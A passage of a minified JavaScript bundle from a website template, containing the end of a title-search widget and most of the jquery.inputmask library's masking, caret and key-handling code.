t};this.onContainerLayoutChange=function(){if(BX.type.isElementNode(e.RESULT)&&e.RESULT.style.display!=="none"&&e.RESULT.innerHTML!==""){e.adjustResultNode()}};this.Init=function(){this.CONTAINER=document.getElementById(this.arParams.CONTAINER_ID);BX.addCustomEvent(this.CONTAINER,"OnNodeLayoutChange",this.onContainerLayoutChange);this.RESULT=document.body.appendChild(document.createElement("DIV"));this.RESULT.className="title-search-result";this.INPUT=document.getElementById(this.arParams.INPUT_ID);this.startText=this.INPUT.value;this.oldValue=this.INPUT.value;BX.bind(this.INPUT,"focus",(function(){e.onFocusGain()}));BX.bind(this.INPUT,"blur",(function(){e.onFocusLost()}));this.INPUT.onkeydown=this.onKeyDown;if(this.arParams.WAIT_IMAGE){this.WAIT=document.body.appendChild(document.createElement("DIV"));this.WAIT.style.backgroundImage="url('"+this.arParams.WAIT_IMAGE+"')";if(!BX.browser.IsIE()){this.WAIT.style.backgroundRepeat="none"}this.WAIT.style.display="none";this.WAIT.style.position="absolute";this.WAIT.style.zIndex="1100"}BX.bind(this.INPUT,"bxchange",(function(){e.onChange()}));var t=BX.findParent(this.CONTAINER,BX.is_fixed);if(BX.type.isElementNode(t)){BX.bind(window,"scroll",BX.throttle(this.onScroll,100,this))}};BX.ready((function(){e.Init(t)}))}
/* End */
;
; /* Start:"a:4:{s:4:"full";s:86:"/local/templates/dev-template-custom/js/jquery.inputmask.bundle.min.js?171041598263835";s:6:"source";s:70:"/local/templates/dev-template-custom/js/jquery.inputmask.bundle.min.js";s:3:"min";s:0:"";s:3:"map";s:0:"";}"*/
/*!
* jquery.inputmask.bundle
* http://github.com/RobinHerbots/jquery.inputmask
* Copyright (c) 2010 - 2015 Robin Herbots
* Licensed under the MIT license (http://www.opensource.org/licenses/mit-license.php)
* Version: 3.1.64-73
*/
!function(a){function b(b){this.el=void 0,this.opts=a.extend(!0,{},this.defaults,b),this.noMasksCache=b&&void 0!==b.definitions,this.userOptions=b||{},e(this.opts.alias,b,this.opts)}function c(a){var b=document.createElement("input"),c="on"+a,d=c in b;return d||(b.setAttribute(c,"return;"),d="function"==typeof b[c]),b=null,d}function d(a){var b="text"==a||"tel"==a||"password"==a;if(!b){var c=document.createElement("input");c.setAttribute("type",a),b="text"===c.type,c=null}return b}function e(b,c,d){var f=d.aliases[b];return f?(f.alias&&e(f.alias,void 0,d),a.extend(!0,d,f),a.extend(!0,d,c),!0):(void 0==d.mask&&(d.mask=b),!1)}function f(b,c,d){var f=a(b),g=f.data("inputmask");if(g&&""!=g)try{g=g.replace(new RegExp("'","g"),'"');var h=a.parseJSON("{"+g+"}");a.extend(!0,d,h)}catch(i){}for(var j in c){var k=f.data("inputmask-"+j.toLowerCase());void 0!=k&&(k="boolean"==typeof k?k:k.toString(),"mask"==j&&0==k.indexOf("[")?(d[j]=k.replace(/[\s[\]]/g,"").split("','"),d[j][0]=d[j][0].replace("'",""),d[j][d[j].length-1]=d[j][d[j].length-1].replace("'","")):d[j]=k)}return d.alias?e(d.alias,d,c):a.extend(!0,c,d),c}function g(c,d){function e(b){function d(a,b,c,d){this.matches=[],this.isGroup=a||!1,this.isOptional=b||!1,this.isQuantifier=c||!1,this.isAlternator=d||!1,this.quantifier={min:1,max:1}}function e(b,d,e){var f=c.definitions[d],g=0==b.matches.length;if(e=void 0!=e?e:b.matches.length,f&&!m){f.placeholder=a.isFunction(f.placeholder)?f.placeholder.call(this,c):f.placeholder;for(var h=f.prevalidator,i=h?h.length:0,j=1;j<f.cardinality;j++){var k=i>=j?h[j-1]:[],l=k.validator,n=k.cardinality;b.matches.splice(e++,0,{fn:l?"string"==typeof l?new RegExp(l):new function(){this.test=l}:new RegExp("."),cardinality:n?n:1,optionality:b.isOptional,newBlockMarker:g,casing:f.casing,def:f.definitionSymbol||d,placeholder:f.placeholder,mask:d})}b.matches.splice(e++,0,{fn:f.validator?"string"==typeof f.validator?new RegExp(f.validator):new function(){this.test=f.validator}:new RegExp("."),cardinality:f.cardinality,optionality:b.isOptional,newBlockMarker:g,casing:f.casing,def:f.definitionSymbol||d,placeholder:f.placeholder,mask:d})}else b.matches.splice(e++,0,{fn:null,cardinality:0,optionality:b.isOptional,newBlockMarker:g,casing:null,def:d,placeholder:void 0,mask:d}),m=!1}for(var f,g,h,i,j,k,l=/(?:[?*+]|\{[0-9\+\*]+(?:,[0-9\+\*]*)?\})\??|[^.?*+^${[]()|\\]+|./g,m=!1,n=new d,o=[],p=[];f=l.exec(b);)switch(g=f[0],g.charAt(0)){case c.optionalmarker.end:case c.groupmarker.end:if(h=o.pop(),o.length>0){if(i=o[o.length-1],i.matches.push(h),i.isAlternator){j=o.pop();for(var q=0;q<j.matches.length;q++)j.matches[q].isGroup=!1;o.length>0?(i=o[o.length-1],i.matches.push(j)):n.matches.push(j)}}else n.matches.push(h);break;case c.optionalmarker.start:o.push(new d(!1,!0));break;case c.groupmarker.start:o.push(new d(!0));break;case c.quantifiermarker.start:var r=new d(!1,!1,!0);g=g.replace(/[{}]/g,"");var s=g.split(","),t=isNaN(s[0])?s[0]:parseInt(s[0]),u=1==s.length?t:isNaN(s[1])?s[1]:parseInt(s[1]);if(("*"==u||"+"==u)&&(t="*"==u?0:1),r.quantifier={min:t,max:u},o.length>0){var v=o[o.length-1].matches;if(f=v.pop(),!f.isGroup){var w=new d(!0);w.matches.push(f),f=w}v.push(f),v.push(r)}else{if(f=n.matches.pop(),!f.isGroup){var w=new d(!0);w.matches.push(f),f=w}n.matches.push(f),n.matches.push(r)}break;case c.escapeChar:m=!0;break;case c.alternatormarker:o.length>0?(i=o[o.length-1],k=i.matches.pop()):k=n.matches.pop(),k.isAlternator?o.push(k):(j=new d(!1,!1,!1,!0),j.matches.push(k),o.push(j));break;default:if(o.length>0){if(i=o[o.length-1],i.matches.length>0&&!i.isAlternator&&(k=i.matches[i.matches.length-1],k.isGroup&&(k.isGroup=!1,e(k,c.groupmarker.start,0),e(k,c.groupmarker.end))),e(i,g),i.isAlternator){j=o.pop();for(var q=0;q<j.matches.length;q++)j.matches[q].isGroup=!1;o.length>0?(i=o[o.length-1],i.matches.push(j)):n.matches.push(j)}}else n.matches.length>0&&(k=n.matches[n.matches.length-1],k.isGroup&&(k.isGroup=!1,e(k,c.groupmarker.start,0),e(k,c.groupmarker.end))),e(n,g)}return n.matches.length>0&&(k=n.matches[n.matches.length-1],k.isGroup&&(k.isGroup=!1,e(k,c.groupmarker.start,0),e(k,c.groupmarker.end)),p.push(n)),p}function f(f,g){if(void 0==f||""==f)return void 0;if(1==f.length&&0==c.greedy&&0!=c.repeat&&(c.placeholder=""),c.repeat>0||"*"==c.repeat||"+"==c.repeat){var h="*"==c.repeat?0:"+"==c.repeat?1:c.repeat;f=c.groupmarker.start+f+c.groupmarker.end+c.quantifiermarker.start+h+","+c.repeat+c.quantifiermarker.end}var i;return void 0==b.prototype.masksCache[f]||d===!0?(i={mask:f,maskToken:e(f),validPositions:{},_buffer:void 0,buffer:void 0,tests:{},metadata:g},d!==!0&&(b.prototype.masksCache[f]=i)):i=a.extend(!0,{},b.prototype.masksCache[f]),i}function g(a){if(a=a.toString(),c.numericInput){a=a.split("").reverse();for(var b=0;b<a.length;b++)a[b]==c.optionalmarker.start?a[b]=c.optionalmarker.end:a[b]==c.optionalmarker.end?a[b]=c.optionalmarker.start:a[b]==c.groupmarker.start?a[b]=c.groupmarker.end:a[b]==c.groupmarker.end&&(a[b]=c.groupmarker.start);a=a.join("")}return a}var h=void 0;if(a.isFunction(c.mask)&&(c.mask=c.mask.call(this,c)),a.isArray(c.mask)){if(c.mask.length>1){c.keepStatic=void 0==c.keepStatic?!0:c.keepStatic;var i="(";return a.each(c.mask,function(b,c){i.length>1&&(i+=")|("),i+=g(void 0==c.mask||a.isFunction(c.mask)?c:c.mask)}),i+=")",f(i,c.mask)}c.mask=c.mask.pop()}return c.mask&&(h=void 0==c.mask.mask||a.isFunction(c.mask.mask)?f(g(c.mask),c.mask):f(g(c.mask.mask),c.mask)),h}function h(e,f,g){function h(a,b,c){b=b||0;var d,e,f,g=[],h=0;do{if(a===!0&&i().validPositions[h]){var j=i().validPositions[h];e=j.match,d=j.locator.slice(),g.push(c===!0?j.input:H(h,e))}else f=r(h,d,h-1),e=f.match,d=f.locator.slice(),g.push(H(h,e));h++}while((void 0==fa||fa>h-1)&&null!=e.fn||null==e.fn&&""!=e.def||b>=h);return g.pop(),g}function i(){return f}function n(a){var b=i();b.buffer=void 0,b.tests={},a!==!0&&(b._buffer=void 0,b.validPositions={},b.p=0)}function o(a,b){var c=i(),d=-1,e=c.validPositions;void 0==a&&(a=-1);var f=d,g=d;for(var h in e){var j=parseInt(h);e[j]&&(b||null!=e[j].match.fn)&&(a>=j&&(f=j),j>=a&&(g=j))}return d=-1!=f&&a-f>1||a>g?f:g}function p(b,c,d){if(g.insertMode&&void 0!=i().validPositions[b]&&void 0==d){var e,f=a.extend(!0,{},i().validPositions),h=o();for(e=b;h>=e;e++)delete i().validPositions[e];i().validPositions[b]=c;var j,k=!0,l=i().validPositions;for(e=j=b;h>=e;e++){var m=f[e];if(void 0!=m)for(var n=j,p=-1;n<C()&&(null==m.match.fn&&l[e]&&(l[e].match.optionalQuantifier===!0||l[e].match.optionality===!0)||null!=m.match.fn);){if(null==m.match.fn||!g.keepStatic&&l[e]&&(void 0!=l[e+1]&&u(e+1,l[e].locator.slice(),e).length>1||void 0!=l[e].alternation)?n++:n=D(j),t(n,m.match.def)){k=A(n,m.input,!0,!0)!==!1,j=n;break}if(k=null==m.match.fn,p==n)break;p=n}if(!k)break}if(!k)return i().validPositions=a.extend(!0,{},f),!1}else i().validPositions[b]=c;return!0}function q(a,b,c,d){var e,f=a;i().p=a;for(e=f;b>e;e++)void 0!=i().validPositions[e]&&(c===!0||0!=g.canClearPosition(i(),e,o(),d,g))&&delete i().validPositions[e];for(n(!0),e=f+1;e<=o();){for(;void 0!=i().validPositions[f];)f++;var h=i().validPositions[f];f>e&&(e=f+1);var j=i().validPositions[e];void 0!=j&&void 0==h?(t(f,j.match.def)&&A(f,j.input,!0)!==!1&&(delete i().validPositions[e],e++),f++):e++}var k=o(),l=C();for(c!==!0&&void 0!=i().validPositions[k]&&i().validPositions[k].input==g.radixPoint&&delete i().validPositions[k],e=k+1;l>=e;e++)i().validPositions[e]&&delete i().validPositions[e];n(!0)}function r(a,b,c){var d=i().validPositions[a];if(void 0==d)for(var e=u(a,b,c),f=o(),h=i().validPositions[f]||u(0)[0],j=void 0!=h.alternation?h.locator[h.alternation].toString().split(","):[],k=0;k<e.length&&(d=e[k],!(d.match&&(g.greedy&&d.match.optionalQuantifier!==!0||(d.match.optionality===!1||d.match.newBlockMarker===!1)&&d.match.optionalQuantifier!==!0)&&(void 0==h.alternation||h.alternation!=d.alternation||void 0!=d.locator[h.alternation]&&z(d.locator[h.alternation].toString().split(","),j))));k++);return d}function s(a){return i().validPositions[a]?i().validPositions[a].match:u(a)[0].match}function t(a,b){for(var c=!1,d=u(a),e=0;e<d.length;e++)if(d[e].match&&d[e].match.def==b){c=!0;break}return c}function u(b,c,d,e){function f(c,d,e,g){function j(e,g,n){if(h>1e4)return alert("jquery.inputmask: There is probably an error in your mask definition or in the code. Create an issue on github with an example of the mask you are using. "+i().mask),!0;if(h==b&&void 0==e.matches)return k.push({match:e,locator:g.reverse()}),!0;if(void 0!=e.matches){if(e.isGroup&&n!==!0){if(e=j(c.matches[m+1],g))return!0}else if(e.isOptional){var o=e;if(e=f(e,d,g,n)){var p=k[k.length-1].match,q=0==a.inArray(p,o.matches);if(!q)return!0;l=!0,h=b}}else if(e.isAlternator){var r,s=e,t=[],u=k.slice(),v=g.length,w=d.length>0?d.shift():-1;if(-1==w||"string"==typeof w){var x=h,y=d.slice(),z=[];"string"==typeof w&&(z=w.split(","));for(var A=0;A<s.matches.length;A++){if(k=[],e=j(s.matches[A],[A].concat(g),n)||e,e!==!0&&void 0!=e&&z[z.length-1]<s.matches.length){var B=c.matches.indexOf(e)+1;c.matches.length>B&&(e=j(c.matches[B],[B].concat(g.slice(1,g.length)),n),e&&(z.push(B.toString()),a.each(k,function(a,b){b.alternation=g.length-1})))}r=k.slice(),h=x,k=[];for(var C=0;C<y.length;C++)d[C]=y[C];for(var D=0;D<r.length;D++){var E=r[D];E.alternation=E.alternation||v;for(var F=0;F<t.length;F++){var G=t[F];if(E.match.mask==G.match.mask&&("string"!=typeof w||-1!=a.inArray(E.locator[E.alternation].toString(),z))){r.splice(D,1),D--,G.locator[E.alternation]=G.locator[E.alternation]+","+E.locator[E.alternation],G.alternation=E.alternation;break}}}t=t.concat(r)}"string"==typeof w&&(t=a.map(t,function(b,c){if(isFinite(c)){var d,e=b.alternation,f=b.locator[e].toString().split(",");b.locator[e]=void 0,b.alternation=void 0;for(var g=0;g<f.length;g++)d=-1!=a.inArray(f[g],z),d&&(void 0!=b.locator[e]?(b.locator[e]+=",",b.locator[e]+=f[g]):b.locator[e]=parseInt(f[g]),b.alternation=e);if(void 0!=b.locator[e])return b}})),k=u.concat(t),h=b,l=k.length>0}else e=s.matches[w]?j(s.matches[w],[w].concat(g),n):!1;if(e)return!0}else if(e.isQuantifier&&n!==!0)for(var H=e,I=d.length>0&&n!==!0?d.shift():0;I<(isNaN(H.quantifier.max)?I+1:H.quantifier.max)&&b>=h;I++){var J=c.matches[a.inArray(H,c.matches)-1];if(e=j(J,[I].concat(g),!0)){var p=k[k.length-1].match;p.optionalQuantifier=I>H.quantifier.min-1;var q=0==a.inArray(p,J.matches);if(q){if(I>H.quantifier.min-1){l=!0,h=b;break}return!0}return!0}}else if(e=f(e,d,g,n))return!0}else h++}for(var m=d.length>0?d.shift():0;m<c.matches.length;m++)if(c.matches[m].isQuantifier!==!0){var n=j(c.matches[m],[m].concat(e),g);if(n&&h==b)return n;if(h>b)break}}var g=i().maskToken,h=c?d:0,j=c||[0],k=[],l=!1;if(e===!0&&i().tests[b])return i().tests[b];if(void 0==c){for(var m,n=b-1;void 0==(m=i().validPositions[n])&&n>-1&&(!i().tests[n]||void 0==(m=i().tests[n][0]));)n--;void 0!=m&&n>-1&&(h=n,j=m.locator.slice())}for(var o=j.shift();o<g.length;o++){var p=f(g[o],j,[o]);if(p&&h==b||h>b)break}return(0==k.length||l)&&k.push({match:{fn:null,cardinality:0,optionality:!0,casing:null,def:""},locator:[]}),i().tests[b]=a.extend(!0,[],k),i().tests[b]}function v(){return void 0==i()._buffer&&(i()._buffer=h(!1,1)),i()._buffer}function w(){return void 0==i().buffer&&(i().buffer=h(!0,o(),!0)),i().buffer}function x(a,b,c){if(c=c||w().slice(),a===!0)n(),a=0,b=c.length;else for(var d=a;b>d;d++)delete i().validPositions[d],delete i().tests[d];for(var d=a;b>d;d++)c[d]!=g.skipOptionalPartCharacter&&A(d,c[d],!0,!0)}function y(a,b){switch(b.casing){case"upper":a=a.toUpperCase();break;case"lower":a=a.toLowerCase()}return a}function z(b,c){for(var d=g.greedy?c:c.slice(0,1),e=!1,f=0;f<b.length;f++)if(-1!=a.inArray(b[f],d)){e=!0;break}return e}function A(b,c,d,e){function f(b,c,d,e){var f=!1;return a.each(u(b),function(h,j){for(var k=j.match,l=c?1:0,m="",r=(w(),k.cardinality);r>l;r--)m+=F(b-(r-1));if(c&&(m+=c),f=null!=k.fn?k.fn.test(m,i(),b,d,g):c!=k.def&&c!=g.skipOptionalPartCharacter||""==k.def?!1:{c:k.def,pos:b},f!==!1){var s=void 0!=f.c?f.c:c;s=s==g.skipOptionalPartCharacter&&null===k.fn?k.def:s;var t=b,u=w();if(void 0!=f.remove&&(a.isArray(f.remove)||(f.remove=[f.remove]),a.each(f.remove.sort(function(a,b){return b-a}),function(a,b){q(b,b+1,!0)})),void 0!=f.insert&&(a.isArray(f.insert)||(f.insert=[f.insert]),a.each(f.insert.sort(function(a,b){return a-b}),function(a,b){A(b.pos,b.c,!0)})),f.refreshFromBuffer){var v=f.refreshFromBuffer;if(d=!0,x(v===!0?v:v.start,v.end,u),void 0==f.pos&&void 0==f.c)return f.pos=o(),!1;if(t=void 0!=f.pos?f.pos:b,t!=b)return f=a.extend(f,A(t,s,!0)),!1}else if(f!==!0&&void 0!=f.pos&&f.pos!=b&&(t=f.pos,x(b,t),t!=b))return f=a.extend(f,A(t,s,!0)),!1;return 1!=f&&void 0==f.pos&&void 0==f.c?!1:(h>0&&n(!0),p(t,a.extend({},j,{input:y(s,k)}),e)||(f=!1),!1)}}),f}function h(b,c,d,e){for(var f,h,j,k,l=a.extend(!0,{},i().validPositions),m=o();m>=0&&(k=i().validPositions[m],!k||void 0==k.alternation||(f=m,h=i().validPositions[f].alternation,r(f).locator[k.alternation]==k.locator[k.alternation]));m--);if(void 0!=h){f=parseInt(f);for(var p in i().validPositions)if(p=parseInt(p),k=i().validPositions[p],p>=f&&void 0!=k.alternation){var q=i().validPositions[f].locator[h].toString().split(","),s=k.locator[h]||q[0];s.length>0&&(s=s.split(",")[0]);for(var t=0;t<q.length;t++)if(s<q[t]){for(var u,v,w=p;w>=0;w--)if(u=i().validPositions[w],void 0!=u){v=u.locator[h],u.locator[h]=parseInt(q[t]);break}if(s!=u.locator[h]){for(var x=[],y=0,z=p+1;z<o()+1;z++){var B=i().validPositions[z];B&&(null!=B.match.fn?x.push(B.input):b>z&&y++),delete i().validPositions[z],delete i().tests[z]}for(n(!0),g.keepStatic=!g.keepStatic,j=!0;x.length>0;){var C=x.shift();if(C!=g.skipOptionalPartCharacter&&!(j=A(o()+1,C,!1,!0)))break}if(u.alternation=h,u.locator[h]=v,j){for(var D=o(b)+1,E=0,z=p+1;z<o()+1;z++){var B=i().validPositions[z];B&&null==B.match.fn&&b>z&&E++}b+=E-y,j=A(b>D?D:b,c,d,e)}if(g.keepStatic=!g.keepStatic,j)return j;n(),i().validPositions=a.extend(!0,{},l)}}break}}return!1}function j(b,c){for(var d=i().validPositions[c],e=d.locator,f=e.length,g=b;c>g;g++)if(!B(g)){var h=u(g),j=h[0],k=-1;a.each(h,function(a,b){for(var c=0;f>c;c++)b.locator[c]&&z(b.locator[c].toString().split(","),e[c].toString().split(","))&&c>k&&(k=c,j=b)}),p(g,a.extend({},j,{input:j.match.def}),!0)}}d=d===!0;for(var k=w(),l=b-1;l>-1&&!i().validPositions[l];l--);for(l++;b>l;l++)void 0==i().validPositions[l]&&((!B(l)||k[l]!=H(l))&&u(l).length>1||k[l]==g.radixPoint||"0"==k[l]&&a.inArray(g.radixPoint,k)<l)&&f(l,k[l],!0);var m=b,s=!1,t=a.extend(!0,{},i().validPositions);if(m<C()&&(s=f(m,c,d,e),(!d||e)&&s===!1)){var v=i().validPositions[m];if(!v||null!=v.match.fn||v.match.def!=c&&c!=g.skipOptionalPartCharacter){if((g.insertMode||void 0==i().validPositions[D(m)])&&!B(m))for(var E=m+1,G=D(m);G>=E;E++)if(s=f(E,c,d,e),s!==!1){j(m,E),m=E;break}}else s={caret:D(m)}}if(s===!1&&g.keepStatic&&P(k)&&(s=h(b,c,d,e)),s===!0&&(s={pos:m}),a.isFunction(g.postValidation)&&0!=s&&!d){n(!0);var I=g.postValidation(w(),g);if(!I)return n(!0),i().validPositions=a.extend(!0,{},t),!1}return s}function B(a){var b=s(a);if(null!=b.fn)return b.fn;if(!g.keepStatic&&void 0==i().validPositions[a]){for(var c=u(a),d=!0,e=0;e<c.length;e++)if(""!=c[e].match.def&&(void 0==c[e].alternation||c[e].locator[c[e].alternation].length>1)){d=!1;break}return d}return!1}function C(){var a;fa=ea.prop("maxLength"),-1==fa&&(fa=void 0);var b,c=o(),d=i().validPositions[c],e=void 0!=d?d.locator.slice():void 0;for(b=c+1;void 0==d||null!=d.match.fn||null==d.match.fn&&""!=d.match.def;b++)d=r(b,e,b-1),e=d.locator.slice();var f=s(b-1);return a=""!=f.def?b:b-1,void 0==fa||fa>a?a:fa}function D(a){var b=C();if(a>=b)return b;for(var c=a;++c<b&&!B(c)&&(g.nojumps!==!0||g.nojumpsThreshold>c););return c}function E(a){var b=a;if(0>=b)return 0;for(;--b>0&&!B(b););return b}function F(a){return void 0==i().validPositions[a]?H(a):i().validPositions[a].input}function G(b,c,d,e,f){if(e&&a.isFunction(g.onBeforeWrite)){var h=g.onBeforeWrite.call(b,e,c,d,g);if(h){if(h.refreshFromBuffer){var i=h.refreshFromBuffer;x(i===!0?i:i.start,i.end,h.buffer),n(!0),c=w()}d=h.caret||d}}b._valueSet(c.join("")),void 0!=d&&M(b,d),f===!0&&(ia=!0,a(b).trigger("input"))}function H(a,b){if(b=b||s(a),void 0!=b.placeholder)return b.placeholder;if(null==b.fn){if(!g.keepStatic&&void 0==i().validPositions[a]){for(var c,d=u(a),e=!1,f=0;f<d.length;f++){if(c&&""!=d[f].match.def&&d[f].match.def!=c.match.def&&(void 0==d[f].alternation||d[f].alternation==c.alternation)){e=!0;break}1!=d[f].match.optionality&&1!=d[f].match.optionalQuantifier&&(c=d[f])}if(e)return g.placeholder.charAt(a%g.placeholder.length)}return b.def}return g.placeholder.charAt(a%g.placeholder.length)}function I(b,c,d,e){function f(){var a=!1,b=v().slice(j,D(j)).join("").indexOf(h);if(-1!=b&&!B(j)){a=!0;for(var c=v().slice(j,j+b),d=0;d<c.length;d++)if(" "!=c[d]){a=!1;break}}return a}var g=void 0!=e?e.slice():b._valueGet().split(""),h="",j=0;if(n(),i().p=D(-1),c&&b._valueSet(""),!d){var k=v().slice(0,D(-1)).join(""),l=g.join("").match(new RegExp("^"+J(k),"g"));l&&l.length>0&&(g.splice(0,l.length*k.length),j=D(j))}a.each(g,function(c,e){var g=a.Event("keypress");g.which=e.charCodeAt(0),h+=e;var k=o(void 0,!0),l=i().validPositions[k],m=r(k+1,l?l.locator.slice():void 0,k);if(!f()||d){var n=d?c:null==m.match.fn&&m.match.optionality&&k+1<i().p?k+1:i().p;V.call(b,g,!0,!1,d,n),j=n+1,h=""}else V.call(b,g,!0,!1,!0,k+1)}),c&&G(b,w(),a(b).is(":focus")?D(o(0)):void 0,a.Event("checkval"))}function J(a){return b.escapeRegex(a)}function K(b){if(b[0].inputmask&&!b.hasClass("hasDatepicker")){var c=[],d=i().validPositions;for(var e in d)d[e].match&&null!=d[e].match.fn&&c.push(d[e].input);var f=(ga?c.reverse():c).join(""),h=(ga?w().slice().reverse():w()).join("");return a.isFunction(g.onUnMask)&&(f=g.onUnMask.call(b,h,f,g)||f),f}return b[0]._valueGet()}function L(a){if(ga&&"number"==typeof a&&(!g.greedy||""!=g.placeholder)){var b=w().length;a=b-a}return a}function M(b,c,d){var e,f=b.jquery&&b.length>0?b[0]:b;if("number"!=typeof c)return f.setSelectionRange?(c=f.selectionStart,d=f.selectionEnd):window.getSelection?(e=window.getSelection().getRangeAt(0),(e.commonAncestorContainer.parentNode==f||e.commonAncestorContainer==f)&&(c=e.startOffset,d=e.endOffset)):document.selection&&document.selection.createRange&&(e=document.selection.createRange(),c=0-e.duplicate().moveStart("character",-1e5),d=c+e.text.length),{begin:L(c),end:L(d)};if(c=L(c),d=L(d),d="number"==typeof d?d:c,a(f).is(":visible")){var h=a(f).css("font-size").replace("px","")*d;if(f.scrollLeft=h>f.scrollWidth?h:0,k||0!=g.insertMode||c!=d||d++,f.setSelectionRange)f.selectionStart=c,f.selectionEnd=d;else if(window.getSelection){if(e=document.createRange(),void 0==f.firstChild){var i=document.createTextNode("");f.appendChild(i)}e.setStart(f.firstChild,c<f._valueGet().length?c:f._valueGet().length),e.setEnd(f.firstChild,d<f._valueGet().length?d:f._valueGet().length),e.collapse(!0);var j=window.getSelection();j.removeAllRanges(),j.addRange(e)}else f.createTextRange&&(e=f.createTextRange(),e.collapse(!0),e.moveEnd("character",d),e.moveStart("character",c),e.select())}}function N(b){var c,d,e=w(),f=e.length,g=o(),h={},j=i().validPositions[g],k=void 0!=j?j.locator.slice():void 0;for(c=g+1;c<e.length;c++)d=r(c,k,c-1),k=d.locator.slice(),h[c]=a.extend(!0,{},d);var l=j&&void 0!=j.alternation?j.locator[j.alternation]:void 0;for(c=f-1;c>g&&(d=h[c],(d.match.optionality||d.match.optionalQuantifier||l&&(l!=h[c].locator[j.alternation]&&null!=d.match.fn||null==d.match.fn&&d.locator[j.alternation]&&z(d.locator[j.alternation].toString().split(","),l.split(","))&&""!=u(c)[0].def))&&e[c]==H(c,d.match));c--)f--;return b?{l:f,def:h[f]?h[f].match:void 0}:f}function O(a){for(var b=N(),c=a.length-1;c>b&&!B(c);c--);return a.splice(b,c+1-b),a}function P(b){if(a.isFunction(g.isComplete))return g.isComplete.call(ea,b,g);if("*"==g.repeat)return void 0;{var c=!1,d=N(!0),e=E(d.l);o()}if(void 0==d.def||d.def.newBlockMarker||d.def.optionality||d.def.optionalQuantifier){c=!0;for(var f=0;e>=f;f++){var h=r(f).match;if(null!=h.fn&&void 0==i().validPositions[f]&&h.optionality!==!0&&h.optionalQuantifier!==!0||null==h.fn&&b[f]!=H(f,h)){c=!1;break}}}return c}function Q(a,b){return ga?a-b>1||a-b==1&&g.insertMode:b-a>1||b-a==1&&g.insertMode}function R(c){var d=a._data(c).events,e=!1;a.each(d,function(c,d){a.each(d,function(a,c){if("inputmask"==c.namespace&&"setvalue"!=c.type){var d=c.handler;c.handler=function(a){if(!(this.disabled||this.readOnly&&!("keydown"==a.type&&a.ctrlKey&&67==a.keyCode||a.keyCode==b.keyCode.TAB))){switch(a.type){case"input":if(ia===!0||e===!0)return ia=!1,a.preventDefault();break;case"keydown":ha=!1,e=!1;break;case"keypress":if(ha===!0)return a.preventDefault();ha=!0;break;case"compositionstart":e=!0;break;case"compositionupdate":ia=!0;break;case"compositionend":e=!1}return d.apply(this,arguments)}a.preventDefault()}}})})}function S(b){function c(b){if(void 0==a.valHooks[b]||1!=a.valHooks[b].inputmaskpatch){var c=a.valHooks[b]&&a.valHooks[b].get?a.valHooks[b].get:function(a){return a.value},d=a.valHooks[b]&&a.valHooks[b].set?a.valHooks[b].set:function(a,b){return a.value=b,a};a.valHooks[b]={get:function(b){a(b);if(b.inputmask){if(b.inputmask.opts.autoUnmask)return b.inputmask.unmaskedvalue();var d=c(b),e=b.inputmask.maskset,f=e._buffer;return f=f?f.join(""):"",d!=f?d:""}return c(b)},set:function(b,c){var e,f=a(b);return e=d(b,c),b.inputmask&&f.triggerHandler("setvalue.inputmask"),e},inputmaskpatch:!0}}}function d(){a(this);return this.inputmask?this.inputmask.opts.autoUnmask?this.inputmask.unmaskedvalue():g.call(this)!=v().join("")?g.call(this):"":g.call(this)}function e(b){h.call(this,b),this.inputmask&&a(this).triggerHandler("setvalue.inputmask")}function f(b){a(b).bind("mouseenter.inputmask",function(b){var c=a(this),d=this,e=d._valueGet();""!=e&&e!=w().join("")&&c.triggerHandler("setvalue.inputmask")});
//!! the bound handlers are executed in the order they where bound
var c=a._data(b).events,d=c.mouseover;if(d){for(var e=d[d.length-1],f=d.length-1;f>0;f--)d[f]=d[f-1];d[0]=e}}var g,h;if(!b._valueGet){var i;Object.getOwnPropertyDescriptor&&void 0==b.value?(g=function(){return this.textContent},h=function(a){this.textContent=a},Object.defineProperty(b,"value",{get:d,set:e})):((i=Object.getOwnPropertyDescriptor&&Object.getOwnPropertyDescriptor(b,"value"))&&i.configurable,document.__lookupGetter__&&b.__lookupGetter__("value")?(g=b.__lookupGetter__("value"),h=b.__lookupSetter__("value"),b.__defineGetter__("value",d),b.__defineSetter__("value",e)):(g=function(){return b.value},h=function(a){b.value=a},c(b.type),f(b))),b._valueGet=function(a){return ga&&a!==!0?g.call(this).split("").reverse().join(""):g.call(this)},b._valueSet=function(a){h.call(this,ga?a.split("").reverse().join(""):a)}}}function T(c,d,e,f){function h(){if(g.keepStatic){n(!0);var b,d=[],e=a.extend(!0,{},i().validPositions);for(b=o();b>=0;b--){var f=i().validPositions[b];if(f&&(null!=f.match.fn&&d.push(f.input),delete i().validPositions[b],void 0!=f.alternation&&f.locator[f.alternation]==r(b).locator[f.alternation]))break}if(b>-1)for(;d.length>0;){i().p=D(o());var h=a.Event("keypress");h.which=d.pop().charCodeAt(0),V.call(c,h,!0,!1,!1,i().p)}else i().validPositions=a.extend(!0,{},e)}}if((g.numericInput||ga)&&(d==b.keyCode.BACKSPACE?d=b.keyCode.DELETE:d==b.keyCode.DELETE&&(d=b.keyCode.BACKSPACE),ga)){var j=e.end;e.end=e.begin,e.begin=j}if(d==b.keyCode.BACKSPACE&&(e.end-e.begin<1||0==g.insertMode)?(e.begin=E(e.begin),void 0==i().validPositions[e.begin]||i().validPositions[e.begin].input!=g.groupSeparator&&i().validPositions[e.begin].input!=g.radixPoint||e.begin--):d==b.keyCode.DELETE&&e.begin==e.end&&(e.end=B(e.end)?e.end+1:D(e.end)+1,void 0==i().validPositions[e.begin]||i().validPositions[e.begin].input!=g.groupSeparator&&i().validPositions[e.begin].input!=g.radixPoint||e.end++),q(e.begin,e.end,!1,f),f!==!0){h();var k=o(e.begin);k<e.begin?(-1==k&&n(),i().p=D(k)):i().p=e.begin}}function U(d){var e=this,f=a(e),h=d.keyCode,k=M(e);h==b.keyCode.BACKSPACE||h==b.keyCode.DELETE||j&&127==h||d.ctrlKey&&88==h&&!c("cut")?(d.preventDefault(),88==h&&(aa=w().join("")),T(e,h,k),G(e,w(),i().p,d,aa!=w().join("")),e._valueGet()==v().join("")?f.trigger("cleared"):P(w())===!0&&f.trigger("complete"),g.showTooltip&&f.prop("title",i().mask)):h==b.keyCode.END||h==b.keyCode.PAGE_DOWN?setTimeout(function(){var 